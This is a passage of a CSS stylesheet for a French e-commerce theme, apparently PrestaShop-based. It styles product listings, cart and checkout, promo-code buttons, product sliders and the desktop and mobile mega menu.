.product-miniature .thumbnail-container:hover .product-description::after,
.product-miniature .thumbnail-container:focus .product-description::after {
    display: none;
}

.attrcacheimg{
    width: 100%;
    position: absolute;
    z-index: 2;
    text-align: center;
    bottom: 0;
}

.thumbnail-container .attrcacheimg{
    background-color: rgba(255,255,255,0.8);
    padding: 7px 0;
}
.thumbnail-container span#TAILLES{
    display: block;
    text-align: center;
    font-weight: 600;
    margin-bottom: 4px;
    font-size: 13px;
}
.thumbnail-container .attrproduit{
    color: #000;
}
.thumbnail-container span.titreattr{
    display: none;
}
.thumbnail-container a.attrproduit{
    display: inline-block;
    font-size: 13px;
    background-color: #fff;
    padding: 4px;
    border: 1px solid #000;
    margin: 4px 0px;
}

.container-attributes-quickview{
    display: none;
    transition: all 0.4s;
}
.short_product_miniature:hover .container-attributes-quickview{
    display: block;
    transition: all 0.4s;
}

.outstock{
    background-color : #9C9A9A!important;
    color: #CACACA!important;
    border: 1px solid #CCCCCC!important;
}

.info_size_guide{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 15px;
}
a#fancySize {
    font-size: 13px;
    text-decoration: none;
    display: block;
    background-color: #F4F4F4;
    border: 2px solid #f4f4f4;
    padding: 10px 4px;
    color: #000;
    text-align: center;
    width: 130px;

    font-family: 'Roboto';
}
a#fancySize:hover{
    background-color: transparent;
}
.size_guide_content {
    flex: 1;
    font-size: 13px;
    display: block;
    color: #797979;
    line-height: 18px;
    font-weight: 500;
    font-family: 'Roboto';
}
/* TUNNEL D ACHAT */
.free_delivery_block{
    background-color: #F4F4F4;
    padding: 16px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    font-size: 14px;
}
.free_delivery_block span{
    display: block;
    margin-right: 40px;
    font-weight: 600;
}

#blockcart-modal .product-name{
    color: #000!important;
}
.logo_cb_cart{
    display: block;
    max-width: 60%;
    height: auto;
    margin: 0 auto 16px;
}
.card h1{
    font-family: "Roboto", sans-serif;
    font-size: 26px!important;
    font-weight: 800!important;
    font-style: italic;
}
.cart-item{
    padding: 1rem 14px!important;
}
.cart-item .product-line-grid-left{
    border: 1px solid #e6e6e6;
    padding: 16px!important;
    background: #ffffff;
}
ul.cart-items .cart-item:nth-of-type(even){
    background-color: #F4F4F4;
}
.cart-detailed-totals,
.cart-detailed-actions{
    background-color: #F4F4F4!important;
}
.cart-detailed-actions .btn-primary{
    background-color: #000!important;
    color: #fff;
}
.promo-code-button a {
    color: #fff!important;
    background-color: #0076FF;
    padding: 14px 0;
    text-transform: uppercase;
    font-weight: 700;
    font-size: 12px;
    width: calc(100% - 40px);
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
}
.promo-code-button a:hover,
.promo-code-button a:focus,
.promo-code-button a:active {
    text-decoration: none !important;
    outline: transparent !important;
}
.promo-code-button a::before {
    content: "";
    width: 23px;
    height: 23px;
    background-image: url(/themes/mychild/img/codepromo.svg);
    background-position: center;
    background-repeat: no-repeat;
    margin: 0 8px 0 0;
}
.promo-code-button::before, .promo-code-button::after {
    content: "";
    width: 15px;
    height: 15px;
    background-color: #f4f4f4;
    position: absolute;
    top: 19px;
    left: 12px;
    border-radius: 50%;
}
.promo-code-button::after {
    right: 13px;
    left: initial;
}
.promo-code-button {
    position: relative;
}
.block-promo .promo-name .cart-summary-line span{
    color: #EB0000!important;
}
.block-promo .promo-input + button{
    background-color: #0076FF!important;
    border: 2px solid #0076FF!important;
}
.block-promo .promo-code-button.cancel-promo{
    color: #0076FF!important;
}
.cart-item .product-line-info,
.cart-grid-body a.label:hover{
    color: #000!important;
}
.checkout-step .step-title{
    background-color: #000!important;
    color: #ffffff!important;
    font-weight: 700!important;
    padding: 10px 0!important;
    font-size: 17px!important;
}
.checkout-step .step-number{
    background: none!important;
}
.checkout-step .btn{
    background-color: #000!important;
}
.form-group .col-md-3,
.form-group .col-md-6{
    float: none;
    width: 100%;
    text-align: left!important;
}
/* .cart-grid-right .card{
    background-color: #F4F4F4!important;
} */
.cart-grid-body .card-block{
    background: none!important;
}
#js-checkout-summary .card-block,
.cart-summary-totals,
.promo-code-button,
.promo-code{
    background-color: #F4F4F4!important;
}
.cart-summary-line .label {
    font-weight: 700 !important;
    font-size: 13px !important;
}
.cart-summary-line .value {
    font-weight: 800 !important;
    font-size: 14px !important;
}
.product-line-grid-body>.product-line-info>span.label, .product-line-grid-body>.product-line-info>span.value {
    color: #616161;
    font-weight: 400;
    font-size: 13px;
    display: inline-block;
}
.cart-summary-totals{
    margin-top: 10px;
}
.cart-grid-right a{
    color: #000;
}
.checkout-step a{
    color: #000;
}
.page-authentication #submit-login{
    background-color: #000!important;
}
.forgot-password a,
.no-account a{
    color: #000!important;
}
.btn-primary{
    background-color: #000!important;
}
.card-block.checkout{
    margin-top: 10px!important;
}
.cart-grid-right{
    margin-top: 60px;
}

.page-cart .grelated_products{
    position: relative;
    padding: 50px 0 100px;
}
.page-cart .grelated_products h2 {
    position: relative;
    margin-bottom: 50px;
    font-weight: 800;
    text-transform: uppercase;
    font-style: italic;
    font-family: "Roboto", sans-serif;
}
.page-cart .grelated_products::before{
    content: "";
    position: absolute;
    background-color: #F4F4F4;
    width: calc(100vw + 50%);
    left: -50%;
    height: 100%;
    z-index: 0;
    top: 0;
}
.page-cart #footer{
    padding-top: 0;
}
.page-cart #footer .elementor-element-73d7f629{
    background: none!important;
}
body{
    overflow-x: hidden;
}

/* CONFIGURATEUR */
/* .pack_single_product{
    display: flex;
    justify-content: space-around;
    flex-wrap: wrap;
}
.pack_single_product_thumbs{
    width: 65%;
}
.pack_single_product_infos{
    width: 30%;
}
.title_step{
    display: block;
    color: #fff;
    background: #000;
    text-transform: uppercase;
    font-size: 24px;
    padding: 10px;
    font-weight: 400;
}
.ap5-pack-product-name{
    font-weight: 700!important;
    color: #000!important;
    padding: 0!important;
    min-height: inherit!important;
}
.product-variants.ap5-attributes .control-label{
    font-weight: 700!important;
    color: #000!important;
}
.ap5-pack-product-price-table-container .product-price{
    color: #000!important;
}
#ap5-pack-content-block,
#product-comments-list-header,
#product-comments-list{
    display: none!important;
}
#ap5-buy-block-container{
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    background-color: #f4f4f4;
    align-items: center;
    padding: 0 24px;
}
.short_desc_pack p{
    color: #000;
}
.description_single_product_pack_title{
    font-size: 20px;
    margin-top: 14px;
    display: block;
    font-weight: 900;
    font-style: italic;
}
.description_single_product_pack p{
    color: #000;
}
.title_finalisez{
    display: block;
    font-size: 32px;
    line-height: 40px;
    font-weight: 900;
    font-style: italic;
}
.ap5-add-to-cart-container .add,
.ap5-add-to-cart-container .qty{
    float: none!important;
    display: block!important;
}
.ap5-add-to-cart-container .add i{
    display: none!important;
}
#ap5-buy-block-container .product-actions{
    width: 340px;
} */
/* PRODUIT */
#product .modal-dialog section.grelated_products {
    width: 91%;
    margin: 0 auto;
    float: none;
}
/* 21.06.2024 - Commenté par Loïc pour retour client "Faire le même comportement que sur SILA SPORT (popup figée)" */
/* #product .fancybox-inner {
    height: initial !important;
} */
.product_title{
    font-size: 18px;
    font-weight: 800;
    margin-bottom: 0;
}
.product-description p,
.product_description p{
    color: #000!important;
    font-size: 13px!important;
}
.product-description ul,
.product_description ul{
    padding-left: 16px!important;
    list-style-type: disc!important;
    list-style-position: inside!important;
}
.product-description ul li,
.product_description ul li{
    font-size: 13px!important;
    color: #000!important;
}
.product-information .current-price-value{
    font-size: 24px;
    font-weight: 700;
    color: #000;
}
.product-miniature ul{
    padding-left: 0!important;
    list-style-type: none!important;
    list-style-position: inherit!important;
}
.product-miniature ul li,
{
    color: #3C3C3B!important;
}
.product-price.has-discount .current-price-value{
    color: #E20F21;
}
.product-discount .discount {
    background-color: #e30613 !important;
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    display: inline-block;
    padding: 4px;
    margin-right: 5px;
}
.product-information .product-prices,
.product-variants .product-variants-item{
    border-bottom: 2px solid #f4f4f4;
}
.product-variants > .product-variants-item{
    margin: 10px 0;
}
.product-information .product-prices{
    margin-top: 6px;
}
.product-information .product-prices .product-price{
    margin-bottom: 0;
}
.product-variants > .product-variants-item .color{
    border-radius: 30px;
    border: none;
}
.product-variants .control-label {
    font-size: 13px;
    font-weight: 800;
    font-family: inherit;
}
.product-add-to-cart .product-quantity{
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
    align-items: center;
}
#product-availability{
    margin-top: 0;
}
.product-add-to-cart .product-quantity .qty,
.product-add-to-cart .product-quantity .add{
    float: none;
    display: block;
}
.product-add-to-cart .product-quantity .qty .bootstrap-touchspin{
    float: none;
}
.product-add-to-cart .product-quantity .add button {
    width: 100%;
    padding: 10px 6px !important;
    height: initial;
    font-weight: 600;
    letter-spacing: .5px;
    font-size: 14px;
}
.product-add-to-cart .product-quantity .add button:focus {
    outline: transparent;
}
p.product-minimal-quantity.js-product-minimal-quantity {
    margin: 0 0 10px 0;
}
.product-add-to-cart .product-quantity .add button i{
    display: none;
}
.product-quantity .qty{
    margin-right: 0!important;
    margin-bottom: 0!important;
}
#medInterest button {
    border-radius: 0;
    width: 100%;
    padding: 10px 5px !important;
    height: initial;
    font-weight: 600;
    letter-spacing: .5px;
    font-size: 14px;
}
#medInterest button:focus {
    outline: transparent;
}
.product-add-to-cart .product-quantity .add{
    margin-bottom: 8px;
}
.product_description{
    margin-top: 60px;
    margin-bottom: 60px;
    padding-top: 24px;
    border-top: 2px solid #f4f4f4;
}
.product_description_title{
    font-size: 22px;
    font-weight: 900;
    text-transform: uppercase;
    color: #000;
    text-align: center;
    margin: 0 0 20px 0;
}
.product-accessories{
    margin-top: 60px;
}
.product-prices div{
    margin-bottom: 0;
}
.product_description p{
    color: #000;
}
section#armosproductdetail_sectionimages::after {
    content: "";
    width: 100%;
    height: 50%;
    background-color: #000;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: -1;
}
.armosproductdetail_sectionimages-item figure {
    height: 315px;
    border-radius: 10px;
    overflow: hidden;
}

.armosproductdetail_sectionimages-item figure img {
    object-fit: cover;
    font-family: "object-fit: cover;";
    height: 100%;
    width: 100%;
}
.product-variants > .product-variants-item select{
    width: 100%!important;
}
.accordion{
    margin-top: 14px;
}
.accordion .btn[aria-expanded="false"]{
    background: url(../../../img/pic_accordeon_down.png) no-repeat right center;
}
.accordion .btn[aria-expanded="true"]{
    background: url(../../../img/pic_accordeon_up.png) no-repeat right center;
}

.accordion .card-header{
    background: none;
    border-top: 2px solid #f4f4f4;
    border-bottom: 2px solid #f4f4f4;
}
.accordion .card-header button{
    text-align: left;
    padding: 0;
    color: #000;
    font-weight: 700;
    font-size: 16px;
}
.product-images > li.thumb-container > .thumb.selected, .product-images > li.thumb-container > .thumb:hover{
    border: #000 3px solid!important;
}
.product-attachments .attachment{
    display: flex;
    align-items: center;
}
.attachement_desc{
    font-size: 13px;
    color: #797979;
    margin-bottom: 0;
    flex: 1;
    margin-right: 12px;
}
.attachement_link{
    background-color: #F4F4F4;
    color: #000;
    padding: 10px 0;
    font-size: 13px;
    text-align: center;
    width: 128px;
}
.attachement_link:hover{
    color: #000;
}
.read_more_short_desc{
    display: block;
    text-align: right;
    cursor: pointer;
    text-decoration: underline;
    font-size: 12px;
    margin-top: -18px;
}
.read_more_short_desc:hover{
    text-decoration: none;
}
.read_more_short_desc_open{
    display: none;
    text-align: right;
    cursor: pointer;
    text-decoration: underline;
    font-size: 12px;
}
#elementor-lightbox{
    display: none!important;
}
.product-variants>.product-variants-item select:focus {
    outline: transparent;
    border-color: #b2b2b2;
}
.accordion .btn:focus,.accordion .btn:hover {
    outline: transparent !important;
    text-decoration: none;
}
#headingOne {
    margin-bottom: 10px;
    padding: 10px 0;
}
#headingOne h2 button {
    font-size: 14px;
}
.dispo_pack_promo{
    display: flex;
    align-items: center;
    margin-top: 12px;
    background: #F4F4F4;
    width: 100%;
    padding: 10px;
}
.dispo_pack_promo_thumb{
    margin-right: 20px;
    width: 68px;
    height: auto;
}
.dispo_pack_promo_txt{
    font-size: 17px;
    text-transform: uppercase;
    font-weight: 500;
}
.dispo_pack_promo_link {
    color: #000 !important;
    font-size: 12px;
    font-weight: 600;
    display: flex;
    position: relative;
}
a.dispo_pack_promo_link::after {
    content: "\f107";
    font-family: 'FontAwesome';
    text-decoration: none;
    transform: rotate(-90deg);
    font-size: 15px;
    margin: 0 0 0 4px;
}
a.dispo_pack_promo_link::before {
    content: "";
    width: 60px;
    height: 1px;
    background-color: #000;
    position: absolute;
    bottom: 3px;
}
.dispo_pack_promo_link:hover{
    color: #000;
    text-decoration: none;
}
#sports{
    margin-left: 0!important;
}
#sports .form-group{
    padding: 0!important;
}

.short_desc_product{
    font-size: 13px;
}

/* SLIDER PRODUIT */
.slick-slide img{
    margin: 6px auto;
}
.slider_product{
    display: flex;
    justify-content: space-around;
    flex-wrap: wrap;
}
.slider_product_nav{
    width: 10%;
}
.slider_product_nav img{
    cursor: pointer;
    max-width: 68px;
    height: auto;
}
.slider_product_thumb{
    position: relative;
    width: 88%;
}
.slider_product_nav  .slider-nav{
    text-align: center;
}
.slider_product_nav .slick-prev{
    border: none;
    background: url(../../img/arrow_up.png) no-repeat;
    text-indent: -9999px;
    width: 68px;
    height: 18px;
    cursor: pointer;
    margin-bottom: 10px;
}
.slider_product_nav .slick-next{
    border: none;
    background: url(../../img/arrow_down.png) no-repeat;
    text-indent: -9999px;
    width: 68px;
    height: 18px;
    cursor: pointer;
    margin-top: 10px;
}
@media screen and (max-width: 768px){
    .slider_product_nav{
        width: 100%;
        order: 2;
        margin-bottom: 30px;
    }
    .slider_product_thumb{
        width: 100%;
        order: 1;
    }
    .slider_product_thumb img{
        width: auto;
        max-width: 100%;
        height: auto;
    }
}
/* CONNEXION RS */
.btn-connect{
    background: none!important;
    color: #000!important;
    border: 1px solid #000!important;
    border-radius: 0!important;
    padding: 12px!important;
}
.btn-social > .fa-bt-facebook{
    background: url(../../img/pic_fb.png) no-repeat center!important;
    top: 12px!important;
}
/* BREADCRUMB */
.breadcrumb a,
.breadcrumb span{
    font-size: 11px!important;
}
/* PACK */
.ap5-add-to-cart-container .add-to-cart{
    width: auto!important;
}
.ap5-buy-block.ap5-fixed{
    position: inherit!important;
}
#ap5-pack-content-block .card-header,
#ap5-page-product-box .card-header{
    background: none!important;
}
.tabs #ap5-pack-product-tab-list.nav-tabs .nav-link.active{
    color: #000;
}
.ap5-product-footer-pack-name a span.ap5-view-pack-name{
    color: #000;
}
.ap5-product-footer-pack-name span{
    /*display: block;*/
    color: #000;
    /* margin-bottom: 10px; */
}
/* .ap5-product-footer-pack-name form{
    display: block!important;
} */
.ap5-product-footer-pack-name form button{
    width: 100%;
}
body.page-product #wrapper{
    background-color: #fff !important;
}
#ap5-page-product-box .card-header{
    border: none!important;
}
#ap5-page-product-box .card-header h3{
    text-transform: uppercase;
}
#ap5-product-footer-pack-list{
    border: 1px solid #777;
    border-radius: 10px;
}
#ap5-product-footer-pack-list .ap5-price-container{
    float: none;
    text-align: left;
    margin-top: 10px;
}
#ap5-product-footer-pack-list .product-price span{
    color: #4ea870;
}

#ap5-product-footer-pack-list span.discount-amount{
    background-color: #F50E3B;
    color: #fff;
}
#ap5-product-footer-pack-list .ap5-view-pack-button i{
    display: none;
}
#ap5-product-footer-pack-list .ap5-view-pack-button{
    padding: 12px 20px;
    font-size: 16px;
    background-color: green;
    color: #fff;
}
#ap5-product-footer-pack-list a{
    text-decoration: none;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}

@media screen and (max-width: 768px){

}

#rm_popup_request_form .rm_pop_heading{
    background: #000!important;
}
#rm_popup_request_form .rm_pop_heading img{
    display: none;
}
#blockcart-modal .product-name {
    font-size: 1.125rem;
    color: #000;
    font-weight: 800;
}
#blockcart-modal p, #blockcart-modal span {
    font-size: 13px;
    line-height: 1;
}
p.cart-products-count {
    color: #000 !important;
    font-weight: 800 !important;
}
#manufacturer #main ul .brand {
    margin: 0 5px 10px 5px;
    border: 1px solid #e5e5e5;
}
#manufacturer #main ul .brand-img {
    position: relative;
    width: 200px;
    margin: auto;
    min-height: 150px;
    margin-bottom: 30px !important;
    display: flex;
    align-items: center;
    justify-content: center;
}
#manufacturer #main ul .brand-img img {
    max-width: 100%;
    max-height: 160px;
}
#manufacturer #main ul .brand-infos a {
    display: inline-block;
    color: #000;
    font-family: 'Roboto';
    font-weight: 800;
    font-size: 20px;
}
.product-variants>.product-variants-item label[aria-label="Blanc"] .color {
    border: 1px solid #b5b5b5;
}
.product-variants>.product-variants-item ul li input:checked + .color {
    outline: 2px solid #fff;
    outline-offset: -3px;
}
.product-variants>.product-variants-item ul li label[aria-label="Blanc"] input:checked + .color {
    outline: 2px solid #b5b5b5;
    outline-offset: -4px;
    border: 1px solid #b5b5b5;
}
header.page-header h1 {
    font-weight: 800;
    font-style: italic;
    text-transform: uppercase;
    font-size: 30px;
    font-family: roboto;
}
.search_filter_catalogue .card-header {
    background-color: #fff;
    text-align: left;
}
.search_filter_catalogue .card-header span {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    font-family: roboto;
    font-weight: 800;
    text-transform: uppercase;
}
.search_filter_catalogue .card-header span button {
    border: transparent;
    background-color: transparent;
    font-family: cursive;
    font-size: 20px;
}
.search_filter_catalogue .card-block .h4 span {
    font-family: 'Roboto';
    font-weight: 800;
}
.search_filter_catalogue .card-block .radio input:checked {
    background-color: #000;
    outline: 2px solid #fff;
    outline-offset: -3px;
}

.search_filter_catalogue .card-block .radio input {
    appearance: none;
    width: 15px;
    height: 15px;
    border: 1px solid #000;
}
/* .search_filter_catalogue .card-block .color_to_pick_list li a[title="Blanc - Argent (4)"], .search_filter_catalogue .card-block .color_to_pick_list li a[title="Blanc (141)"] {
    border: 1px solid #cdcdcd;
} */
.search_filter_catalogue .card-block .color_to_pick_list li a{
    -webkit-box-shadow: 0px 0px 8px -5px #000000;
    box-shadow: 0px 0px 8px -5px #000;
}
.search_filter_catalogue .card-block .color_to_pick_list li a.PM_ASCriterionLinkSelected {
    border: transparent;
    outline: 2px solid #fff;
    outline-offset: -3px;
}
.search_filter_catalogue .card-block .ui-slider div {
    background: transparent;
}

.search_filter_catalogue .card-block .ui-slider {
    border: transparent;
    height: 2px;
    background: transparent;
    background-color: #000;
}
.search_filter_catalogue .card-block .ui-slider .ui-slider-handle {
    width: 17px;
    height: 17px;
    border: 1px solid #000;
    background: transparent;
    background-color: #fff;
    border-radius: 50%;
    top: -7px;
}
.search_filter_catalogue .card-block .radio label {
    font-family: roboto;
    font-weight: 500;
}

.reassurance_checkout{
    margin-top: 21px;
}
.reassurance_checkout p{
    font-size: 13px;
    color: #000;
}

.payment-options img{
    max-width: 50%;
}
.payment-options label{
    text-align: left;
}
#kb_rm_pop_up .kb_single_return_form_popup.white_content{
    width: auto!important;
    overflow-y: scroll !important;
    max-height: 90%!important;
}
#agWidgetH.inline{
    margin: 0 0!important;
}
.product-variants > .product-variants-item{
    margin: 6px 0!important;
}
.product-variants > .product-variants-item ul li{
    margin-right: 0!important;
}
.product-variants > .product-variants-item ul li label{
    margin-bottom: 0;
}
@media screen and (max-width: 768px){
    section#wrapper > .container{
        padding-left: 15px;
        padding-right: 15px;
    }
}

@media screen and (max-width: 850px){
    .elementor-1020101 .elementor-element.elementor-element-94f9a3b > .elementor-element-populated{
        padding-left: 0!important;
    }
    .elementor-1020101 .elementor-element.elementor-element-2e53fe9 .slick-slide-image{
        height: 840px!important;
    }
}
@media screen and (max-width: 560px){
    .elementor-1020101 .elementor-element.elementor-element-c1001c4 > .elementor-element-populated{
        padding-left: 0!important;
    }
    .elementor-1020101 .elementor-element.elementor-element-8bf5451 > .elementor-element-populated{
        padding-right: 0!important;
    }
    .elementor-1020101 .elementor-element.elementor-element-94f9a3b > .elementor-element-populated{
        padding-left: 0!important;
    }
    .elementor-image-carousel-wrapper .slick-image-stretch:not(.slick-variable-width) .slick-slide .slick-slide-image{
        object-fit: contain!important;
        height: auto!important;
    }
    .slick-slide-inner{
        height: auto!important!important;
    }
    .elementor-element-2e9f0d5 .elementor-row{
        margin: 0 0!important;
    }
}
.PM_ASResetSearch{
    display: none!important;
}

#tab_steavisgarantis,
.grelated_products h2,
#ap5-page-product-box .card-header h3{
    font-size: 22px;
    text-transform: uppercase;
    font-style: italic;
    font-weight: 900;
}
/* MEGAMENU */

body {
    font-family: 'Montserrat', sans-serif !important;
}
@media (min-width: 1200px) {
    #header_megamenu_gap .ets_mm_megamenu_content {
        background: transparent !important;
        border: transparent !important;
    }
    #header_megamenu_gap .ets_mm_megamenu {
        background: transparent !important;
        position: initial !important;
        margin: 0 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul {
        display: flex;
        flex-wrap: wrap;
        justify-content: flex-end;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li {
        border: transparent !important;
        width: initial !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a {
        background-color: transparent !important;
        color: #fff !important;
        padding: 23px 0 33px 30px;
        /* font-style: initial !important; */
        font-style: italic !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a span {
        padding: 0 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > a span span.mm_arrow {
        display: none;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div {
        border: transparent;
        background-color: transparent !important;
        transition: background-color .5s;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > ul {
        padding: 30px;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span {
        width: 100%;
        height: 100%;
        display: block;
        padding: 0;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span a {
        color: #fff !important;
        background-color: #000;
        width: 100%;
        height: 100%;
        display: block;
        padding: 10px 23px;
        transition: color .5s, background-color .5s;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li.open > div span span a {
        background-color: #fff;
        color: #000 !important;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span span a:hover {
        color: #000 !important;
        background-color: #fff;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li > div span::after {
        border-right: 2px solid #fff;
        border-top: 2px solid #fff;
        height: 8px;
        width: 8px;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul > li.open > div span::after {
        border-right: 2px solid #000;
        border-top: 2px solid #000;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li .mm_block_type_html div {
        font-size: 17px !important;
        font-weight: 600;
        color: #000;
    }
    #header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 {
        margin: 25px 0;
    }
    body .ets_mm_megamenu::before {
        display: none;
    }
    #wrapper {
        position: relative;
    }
    #wrapper::before {
        content: "";
        width: 100%;
        height: 0;
        background-color: #000000ab;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 1;
    }
    .addBg #wrapper::before {
        height: 100vh;
    }
}
/* END MEGAMENU */

/* MENUMOBILE */
.layout_layout1 .ets_mm_megamenu_content {
    border: transparent !important;
}
.mm_menus_ul .pull-right {
    font-size: 12px;
}
.mm_menus_ul .pull-right span {
    width: 8px;
    height: 8px;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul {
    display: flex;
    align-items: center;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li:first-child {
    width: 25%;
    display: flex;
    align-items: center;
    justify-content: center;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li {
    padding: 0;
    margin: 0;
    width: 75%;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block {
    display: flex;
    flex-direction: column;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > span.h4 {
    order: 2;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content {
    order: 1;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a {
    font-weight: 700;
    color: #000;
    line-height: 1;
    display: block;
    margin: 0 0 8px 0;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a:hover {
    text-decoration: underline;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > .ets_mm_block_content > ul > li > a::before {
    display: none;
}
#header_megamenu_gap ul.mm_menus_ul li.mm_menus_li > ul li.column_size_4 > ul > li > div.ets_mm_block > span.h4 {
    order: 2;
    border: transparent;
    text-transform: initial;
    color: #000;
    font-weight: 400;
    font-size: 14px !important;
    padding: 0;
    margin: 0;
}
/* ENDMENUMOBILE */

/* MENU MOBILE */
.ybc-menu-toggle.ybc-menu-btn.closed {
    color: #fff;
}
span.ybc-menu-button-toggle_icon i {
    background-color: #fff !important;
}
.ets_mm_megamenu,
.ets_mm_megamenu .container,
.ets_mm_megamenu_content {
    background: transparent !important;
    background-color: transparent !important;
}
/* END MENU MOBILE */
#footer{
    padding-top: 0!important;
}
body#index #header{
    position: absolute!important;
    left: 0;
    right: 0;
    top: 0;
    background-color: transparent!important;
    z-index: 9999;
}
#header{
    background-color: #000!important;
}
#wrapper{
    padding-top: 0!important;
    background: none!important;
}
@media (min-width: 1200px) {
    .accroche_img_home{
        max-width: 50%;
    }
}
.miniature_portail_home{
    margin-left: 20px;
    width: 470px!important;
    height: 310px!important;
}
#slider_home{
    margin-bottom: -120px;
    z-index: 999;
}
#slider_home .slick-slide-inner{
    position: relative;
}
#slider_home .slick-slide-inner figcaption{
    position: absolute;
    bottom: 10px;
    left: 30px;
}
.thumb_wiz_legende .elementor-image{
    position: relative;
}
.thumb_wiz_legende .elementor-image figcaption{
    position: absolute;
    bottom: 16px;
    left: 0;
    right: 0;
}
/* PRODUIT */
/* .btn_ajout_panier_product a,
.btn_more_information_product a{
    display: block;
    border-radius: 0;
}
.ce-product-variants__item{
    padding-bottom: 16px;
    border-bottom: 2px solid #f4f4f4;
}
.product-prices .tax-shipping-delivery-label{
    display: none;
}
.product_title{
    font-size: 22px;
    font-weight: 700;
}
.product-information .product-description p{
    color: #000;
}
.product-information .current-price-value{
    font-size: 22px;
    font-weight: 700;
    color: #E20F21;
}
.product-description .product-prices,
.product-variants .product-variants-item{
    border-bottom: 2px solid #f4f4f4;
}
.product-variants .product-variants-item{
    padding-bottom: 20px;
}
.product-variants > .product-variants-item .color{
    border-radius: 30px;
    border: none;
}
.product-add-to-cart .product-quantity .qty,
.product-add-to-cart .product-quantity .add{
    float: none;
    display: block;
}
.product-add-to-cart .product-quantity .qty .bootstrap-touchspin{
    float: none;
}
.product-add-to-cart .product-quantity .add button{
    width: 100%;
}
.product-add-to-cart .product-quantity .add button i{
    display: none;
}
#medInterest button{
    border-radius: 0;
}
.product-add-to-cart .product-quantity .add{
    margin-bottom: 0;
}
.product_description{
    margin-top: 60px;
    margin-bottom: 60px;
    padding-top: 24px;
    border-top: 2px solid #f4f4f4;
}
.product_description_title{
    font-size: 22px;
    font-weight: 900;
    font-style: italic;
    text-transform: uppercase;
    color: #000;
}
.product-accessories{
    margin-top: 60px;
}
.product-prices div{
    margin-bottom: 0;
}
.product_description p{
    color: #000;
}
.product-variants > .product-variants-item select{
    width: 100%!important;
}
.accordion{
    margin-top: 14px;
}
.accordion .card-header{
    background: none;
    border-top: 2px solid #f4f4f4;
    border-bottom: 2px solid #f4f4f4;
}
.accordion .card-header button{
    text-align: left;
    padding: 0;
    color: #000;
    font-weight: 700;
    font-size: 16px;
}
.product-images > li.thumb-container > .thumb.selected, .product-images > li.thumb-container > .thumb:hover{
    border: #000 3px solid!important;
}
.product-attachments .attachment{
    display: flex;
    align-items: center;
}
.attachement_desc{
    font-size: 13px;
    color: #797979;
    margin-bottom: 0;
    flex: 1;
    margin-right: 12px;
}
.attachement_link{
    background-color: #F4F4F4;
    color: #000;
    padding: 10px 0;
    font-size: 13px;
    text-align: center;
    width: 128px;
}
.attachement_link:hover{
    color: #000;
}
.read_more_short_desc{
    display: block;
    text-align: right;
    cursor: pointer;
    text-decoration: underline;
    font-size: 14px;
}
.read_more_short_desc:hover{
    text-decoration: none;
}
.dispo_pack_promo{
    display: flex;
    align-items: center;
    margin-top: 26px;
    background: #F4F4F4;
    width: 100%;
    padding: 10px;
}
.dispo_pack_promo_thumb{
    margin-right: 20px;
    width: 68px;
    height: auto;
}
.dispo_pack_promo_txt{
    font-size: 17px;
    text-transform: uppercase;
    font-weight: 500;
}
.dispo_pack_promo_link{
    color: #000;
    text-decoration: underline;
}
.dispo_pack_promo_link:hover{
    color: #000;
    text-decoration: none;
}
#sports{
    margin-left: 0!important;
}
#sports .form-group{
    padding: 0!important;
}
a#fancySize{
    color: #525252;
    text-decoration: underline;
}
a#fancySize:hover{
    text-decoration: none;
} */


#content_sizeguide img{
    max-width: 100%;
    height: auto;
}

/* SLIDER PRODUIT */
.slick-slide img{
    margin: 6px auto;
}
.slider_product{
    display: flex;
    justify-content: space-around;
    flex-wrap: wrap;
}
.slider_product_nav{
    width: 18%;
}
.slider_product_nav img{
    cursor: pointer;
}
.slider_product_thumb{
    position: relative;
    width: 80%;
}
.slider_product_nav  .slider-nav{
    text-align: center;
}
.slider_product_nav .slick-prev{
    border: none;
    background: url(../../img/arrow_up.png) no-repeat;
